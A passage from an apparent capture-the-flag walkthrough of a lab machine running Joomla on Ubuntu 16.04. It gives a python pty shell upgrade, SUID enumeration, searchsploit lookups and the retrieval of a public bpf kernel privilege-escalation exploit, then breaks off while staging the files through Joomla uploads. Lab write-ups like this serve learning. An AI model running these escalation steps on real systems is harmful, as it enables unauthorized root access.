
There’s nothing? Doesn’t matter… I got shell!

I really wanted a TTY shell… something easier to work with. A great technique I picked up is as follows: python -c 'import pty;pty.spawn("/bin/bash");'

There we go!
Okay, time for privilege escalation. The tough one!
I decided to try exploiting SUID executables - ones which can be executed with root privileges. The command find / -perm -u=s -type f 2>/dev/null prints a list of executables with the SUID bit set.

/bin/ntfs-3g looked interesting. Some Googling revealed that it is possible to escalate privileges with ntfs-3g.
I immediately looked up any available exploits using searchsploit using the command: searchsploit ntfs 3g

I was excited but both these exploits never worked. I had to find another way escalate my privileges on this machine. Kernel exploits perhaps?
I decided to go down the Linux kernel exploit path. First, I needed some context so I ran 2 useful commands:
uname -awhich prints all system informationcat /etc/os-releasewhich contains specific Linux distro information

Cool, Ubuntu 16.04. Time to look for kernel exploits!

A quick search on searchsploit revealed a decent list of exploits. What’s next is a ton of trial-and-error…
One of the interesting exploits on this list is Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation
I decided to give it a try as follows: searchsploit -m 39772

Looking into the .TXT file reveals that we need to first download the exploit using this link. I decided to use wget for this purpose. Make sure your network settings support downloading from the Internet. I had to change mine to NAT temporarily.

Great! 39772.zip needs to be transferred to the Victim Machine (DC3). I decided to unzip the files and have a look.

As per the exploit’s ExploitDB webpage, we are interested in exploit.tar Next, I ran the command: tar -xvf exploit.tar

Lots of files which needs to be transferred to the Victim Machine! I decided to achieve this using the Joomla web interface itself. This simply involves uploading the files as images/media.
I navigated to the blog post on the Joomla website using the browser.
